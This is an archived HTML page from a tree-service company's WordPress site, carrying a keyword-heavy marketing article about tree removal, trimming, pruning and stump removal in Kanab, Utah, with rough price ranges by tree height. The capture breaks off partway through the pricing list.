

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truetreeservices.com/tree-service-kanab-utah/
body_size: 22016
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>Tree Service Kanab Utah &#8211; Truco Services</title>
<meta name='robots' content='max-image-preview:large' />
            <style>
                .wpaicg_toc h2{
                    margin-bottom: 20px;
                }
                .wpaicg_toc{
                    list-style: none;
                    margin: 0 0 30px 0!important;
                    padding: 0!important;
                }
                .wpaicg_toc li{}
                .wpaicg_toc li ul{
                    list-style: decimal;
                }
                .wpaicg_toc a{}
                .wpaicg_chat_widget{
                    position: fixed;
                }
                .wpaicg_widget_left{
                    bottom: 15px;
                    left: 15px;
                }
                .wpaicg_widget_right{
                    bottom: 15px;
                    right: 15px;
                }
                .wpaicg_widget_right .wpaicg_chat_widget_content{
                    right: 0;
                }
                .wpaicg_widget_left .wpaicg_chat_widget_content{
                    left: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    height: 100%;
                    background-color: #222222;
                    border-radius: 5px;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    height: 400px;
                }
                .wpaicg_chat_widget_content{
                    position: absolute;
                    bottom: calc(100% + 15px);
                    width: 350px;
                    overflow: hidden;

                }
                .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                    top: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    position: absolute;
                    top: 100%;
                    left: 0;
                    width: 350px;
                    height: 400px;
                    transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                    height: 356px;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                    box-sizing: border-box;
                    height: 332px;
                    background: #222222;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                    color: #90EE90;
                    font-size: 13px;
                }
                .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                        border-top: 0;
                    background: rgb(0 0 0 / 19%);
                }
                .wpaicg_chat_widget_content .wpaicg-chat-message{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing{
                    background-color: #fff;
                    border-color: #ccc;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                    color: #fff;
                }
                .wpaicg-chatbox-footer{
                    height: 18px;
                    font-size: 11px;
                    padding: 0 5px;
                    color: #fff;
                    background: rgb(0 0 0 / 19%);
                    margin-top:2px;
                    margin-bottom: 2px;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing:focus{
                    outline: none;
                }
                .wpaicg_chat_widget .wpaicg_toggle{
                    cursor: pointer;
                }
                .wpaicg_chat_widget .wpaicg_toggle img{
                    width: 75px;
                    height: 75px;
                }
                .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                    position: relative;
                }
                .wpaicg-mic-icon{
                    display: flex;
                    cursor: pointer;
                    position: absolute;
                    right: 47px;
                }
                .wpaicg-mic-icon svg{
                    width: 16px;
                    height: 16px;
                    fill: currentColor;
                }
            </style>
            <script>
                let wpaicg_ajax_url = 'https://truetreeservices.com/wp-admin/admin-ajax.php';
            </script>
            <style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Mark Pro Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://truetreeservices.com/wp-content/uploads/2023/01/Mark-Pro-Medium.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truetreeservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://truetreeservices.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://truetreeservices.com/wp-content/uploads/useanyfont/uaf.css?ver=1714737443' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.5.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://truetreeservices.com/wp-json/" /><link rel="alternate" type="application/json" href="https://truetreeservices.com/wp-json/wp/v2/posts/1111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://truetreeservices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://truetreeservices.com/tree-service-kanab-utah/" />
<link rel='shortlink' href='https://truetreeservices.com/?p=1111' />
<link rel="alternate" type="application/json+oembed" href="https://truetreeservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruetreeservices.com%2Ftree-service-kanab-utah%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://truetreeservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruetreeservices.com%2Ftree-service-kanab-utah%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.oxy-post-title,
.oxy-post-image-date-overlay,
.oxy-read-more{
	font-family:'mark-pro' !Important;
	font-weight:normal !Important;
}		</style>
		
			<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'></script>
			<script type="text/javascript">
			WebFont.load({
				google: {
					families: ["Open Sans:100,200,300,400,500,600,700,800,900","Source Sans Pro:100,200,300,400,500,600,700,800,900","mark-pro:100,200,300,400,500,600,700,800,900"]
				}
			});
			</script>
			<link rel='stylesheet' id='oxygen-cache-52-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/52.css?cache=1675266604&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-65-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/65.css?cache=1675266603&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/universal.css?cache=1675266602&#038;ver=6.5.2' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-1111 single-format-standard  wp-embed-responsive oxygen-body" >




						<header id="_header-7-52" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-8-52" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-9-52" class="oxy-header-left" ><img  id="image-12-52" alt="" src="https://truetreeservices.com/wp-content/uploads/2023/01/LOGO.png" class="ct-image" srcset="" sizes="(max-width: 280px) 100vw, 280px" /></div><div id="_header_center-10-52" class="oxy-header-center" ><nav id="_nav_menu-17-52" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="oxy-nav-menu-list"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://truetreeservices.com/">Home</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://truetreeservices.com/blog/">Blog</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://truetreeservices.com/contact/">Contact</a></li>
</ul></div></nav></div><div id="_header_right-11-52" class="oxy-header-right" ><a id="link_button-21-52" class="ct-link-button book" href="https://truetreeservices.com/contact/" target="_self"  >BOOK CONSULTATION</a></div></div></div></header>
		<section id="section-2-65" class=" ct-section" style="background-image:linear-gradient(rgba(0,0,0,0.85), rgba(0,0,0,0.85)), url(https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-1024x683.jpg);background-size:auto,  cover;" ><div class="ct-section-inner-wrap"><h1 id="headline-9-65" class="ct-headline "><span id="span-10-65" class="ct-span" ><a href="https://truetreeservices.com/category/tree-service/" rel="tag">Tree Service</a></span></h1><h1 id="headline-14-65" class="ct-headline"><span id="span-15-65" class="ct-span" >Tree Service Kanab Utah</span></h1><h1 id="headline-33-65" class="ct-headline">Posted on:&nbsp;<span id="span-34-65" class="ct-span" >February 28, 2023</span></h1></div></section><section id="section-28-65" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="text_block-29-65" class="ct-text-block" ><span id="span-30-65" class="ct-span oxy-stock-content-styles" ><p><img loading="lazy" decoding="async" class=" wp-image-1112 aligncenter" src="https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-300x200.jpg" alt="" width="422" height="281" srcset="https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-300x200.jpg 300w, https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-1024x683.jpg 1024w, https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-768x512.jpg 768w, https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-1536x1024.jpg 1536w, https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-2048x1365.jpg 2048w, https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-scaled.jpg 2560w" sizes="(max-width: 422px) 100vw, 422px" /></p>
<h1>Tree Service Kanab Utah</h1>
<h2>Why You Should Hire Tree Service Kanab</h2>
<p>There is much more to tree cutting services than just firing up a chainsaw and lopping branches off a tree. If you are not sure what you are doing when trimming, pruning, or removing a tree, you could end up damaging your house, damaging your car, messing the power lines, or worse, injuring yourself. Below, we have reasons why you should consider hiring Kanab tree service professionals:</p>
<p>1. Safety<br />
<a href="https://truetreeservices.com/tree-removal-service-near-me/">Tree trimming and tree service removal</a> can be dangerous jobs. Leaving <a href="https://truetreeservices.com/tree-cutting-services/">tree cutting services</a> to professionals helps you stay out of harm’s way. In addition to avoiding injury, you reduce the chances of damaging your home.</p>
<p>2. Knowledge<br />
Tree <a href="https://truetreeservices.com/tree-service-ivins-utah/">service</a> Kanab professionals are knowledgeable about the tree species in Kanab. In addition to recommending the right trees, our professionals will have a better idea of when <a href="https://truetreeservices.com/tree-trimming/">tree trimming</a>, stump removal, and other services should be carried out.</p>
<p>3. Experience<br />
Our tree <a href="https://truetreeservices.com/tree-service-american-fork-utah/">service</a> Kanab professionals are experienced in the best techniques for grooming different tree species on both commercial and residential properties. They know which <a href="https://truetreeservices.com/tree-care/">tree care</a> options can benefit your property’s landscape, as well as improve the trees’ health and appearance.</p>
<p>4. Efficiency<br />
Armed with the right tools and experience, <a href="https://truetreeservices.com/tree-service-farr-west-utah/">tree professionals can make any tree service</a> look easy. In addition to helping you reduce the <a href="https://truetreeservices.com/tree-service-farmington-utah/">tree service</a> time; our tree service Kanab professionals can reduce the amount of money you spend on a particular service.</p>
<p>5. Range of Services<br />
Kanab <a href="https://truetreeservices.com/tree-service-clinton-utah/">tree service</a> professionals offer an array of services, including pruning, trimming, stump removal, tree removal, tree shaping, etc. Working with professionals helps you solve all your tree issues in one go.</p>
<h2>Professional Kanab Tree Service</h2>
<p>As a Kanab, UT resident, you already have enough responsibilities at work, at home, or even at your business. By letting tree <a href="https://truetreeservices.com/tree-service-ephraim-utah/">service professionals handle different tree services</a> on your behalf, you can use your time to handle other important things. We offer a professional Kanab <a href="https://truetreeservices.com/tree-service-cottonwood-heights-utah/">Tree Service</a> at an affordable Kanab.</p>
<h2>Kanab Tree Removal</h2>
<p>To help maintain the overall appearance and health of your landscape, <a href="https://truetreeservices.com/tree-service-centerville-utah/">tree service</a> removal can be a necessary action sometimes. The activity can also aid in the prevention of damage to your home.</p>
<p>If one of your trees has been destabilized by a storm or you would like to get rid of a tree whose roots are affecting your foundation negatively, we can help you. Our <a href="https://truetreeservices.com/tree-removal-kanab-utah/">Kanab tree removal professionals will remove</a> the tree safely without affecting your home negatively.</p>
<p>Note: Our top goal is to ensure that all Kanab, UT residents keep their trees. Before opting to <a href="https://truetreeservices.com/tree-removal-riverdale-utah/">remove any tree</a>, we will try to find a solution that can allow you to keep your tree.</p>
<h2>Kanab Tree Trimming</h2>
<p>When done correctly, our Kanab tree <a href="https://truetreeservices.com/tree-trimming-service-salt-lake-city/">trimming service</a> can help improve both the safety and health of your trees. Whether your goal is to reduce the rate at which your trees are growing or you just want to get rid of low-hanging branches so that your driveway can be clear, we can help with this. Kanab, UT residents trust us to use the right techniques to make their trees look their best.</p>
<h2>Kanab Tree Pruning</h2>
<p>Tree <a href="https://truetreeservices.com/tree-pruning/">pruning</a> is both a science and art featuring a great influence on your trees’ longevity and health. If your tree has some diseased, damaged, or troubling branches, their <a href="https://truetreeservices.com/tree-removal-richfield-utah/">removal won’t just make the tree</a> more appealing, it will also make the tree healthier. Armed with the right tools and <a href="https://truetreeservices.com/apple-trees-pruning/">pruning</a> experience, our Kanab tree pruning team can help save your tree by getting rid of problematic limbs.</p>
<h2>Kanab Stump Removal</h2>
<p>In addition to being hazardous and making your property less appealing, old <a href="https://truetreeservices.com/tree-stump-removal/">tree stumps</a> are an ideal home for insects. By <a href="https://truetreeservices.com/stump-removal-near-me/">removing stumps</a> in Kanab, UT we help make homes safer, more efficient, and appealing. We focus on leaving your home better than we found it – after <a href="https://truetreeservices.com/stump-removal/">removing the stump</a>, our team will focus on the clean-up.</p>
<p>Trained in the art &amp; science of planting, maintaining, and caring for a wide range of tree species, our team of ISA-certified <a href="https://truetreeservices.com/arborist/">arborists</a> is capable of making your trees healthier and more appealing. Our team of certified arborists offer the following <a href="https://truetreeservices.com/tree-service-clearfield-utah/">tree services</a> in Kanab:</p>
<h2>Tree Removals</h2>
<p>Before we conduct any <a href="https://truetreeservices.com/tree-removal-service/">tree removal services</a>, our arborists inspect the tree to determine whether removal is the best option. If an option that allows you to keep the tree is available, the certified arborist will recommend it.</p>
<h2>Trimming and pruning</h2>
<p>Our <a href="https://truetreeservices.com/tree-arborist-near-me/">arborists establish when tree</a> branches and leaves have to be trimmed or pruned. They indicate how the running/trimming should be conducted to improve tree health.</p>
<h2>Planting</h2>
<p>Our arborists help Kanab, UT homeowners select the right tree species for their properties. They also help residents with the <a href="https://truetreeservices.com/tree-plants-indoor/">tree planting</a>.</p>
<h2>Emergency Tree Care</h2>
<p>If your tree is dangerously looming out into the road or towards your home, our arborists will come up with a solution that can help make the tree safer for your property, the surroundings, and your family.</p>
<h2>Maintaining Tree Health</h2>
<p>A certified arborist will carry out maintenance and preventative care so as to maintain the health of your trees. They will recommend the right insecticides and treatments for different diseases.</p>
<h2>Frequently Asked Questions</h2>
<p>How Much Does <a href="https://truetreeservices.com/tree-removal-cost/">Tree Removal Cost</a>?</p>
<h2>Average Tree</h2>
<p>On average, you should expect to spend between $250 and $550 on the <a href="https://truetreeservices.com/tree-removal-provo-utah/">removal of a single tree</a>. The amount you will have to pay will be largely dependent on how long the job takes and how difficult it is. <a href="https://truetreeservices.com/tree-removal-roosevelt-utah/">Tree removals</a> in areas featuring underground utilities or buildings nearby often cost more.</p>
<p>If you have several trees that you would like to get rid of, you should be able to get a discount since the <a href="https://truetreeservices.com/tree-removal-silver-summit-utah/">tree removal</a> crew and the necessary equipment are already on your property.</p>
<h2>Small Tree Removal Cost</h2>
<p>If you would like to <a href="https://truetreeservices.com/tree-removal-fruit-heights-utah/">remove a tree whose height</a> does not exceed 30 feet, you should expect to spend between $100 and $300. Being the easiest to remove, small trees feature the lowest <a href="https://truetreeservices.com/tree-removal-saratoga-springs-utah/">tree removal</a> cost. Examples of trees classified under the “small tree” category include:<br />
Ornamental pear<br />
Silver birch<br />
Corkscrew hazel<br />
Hawthorn<br />
Apple trees<br />
Medium <a href="https://truetreeservices.com/tree-removal-santaquin-utah/">Tree Removal</a> Cost</p>
<p>If your <a href="https://truetreeservices.com/tree-service-fruit-heights-utah/">tree stands at a height</a> of 30 to 60 feet, expect to spend $300 to $700 on its removal. <a href="https://truetreeservices.com/tree-removal-cottonwood-heights-utah/">Trees featuring medium height</a> include:<br />
Elm, with a height of 40 to 60 feet<br />
Maple, featuring a height of 40 to 60 feet<br />
Linden, standing at 60 to 70 feet<br />
Hornbeam, having a height of 20 to 40 feet</p>
<h2>Large Tree Removal Cost</h2>
<p><a href="https://truetreeservices.com/cheap-tree-removal-near-me/">Trees with an average height of 60 to 80 feet cost between $700 and $1,100 to remove</a>. Examples of trees classified under the “Large” category include:<br />
Zelkova, with an average height of 50 – 80 feet<br />
Oak, which is 70 to 80 feet tall on average<br />
Very Large <a href="https://truetreeservices.com/tree-removal-santa-clara-utah/">Tree Removal</a> Cost</p>
<p>Trees standing at 80+ feet cost between $1,100 and $1,800 to remove. This is understandable considering that huge trees require more sophisticated equipment and more experienced personnel. Some of the trees that feature a height of above 80 feet include:<br />
Pine, standing at 80 to 100 feet tall<br />
Tulip, with an average height of 70 to 90 feet<br />
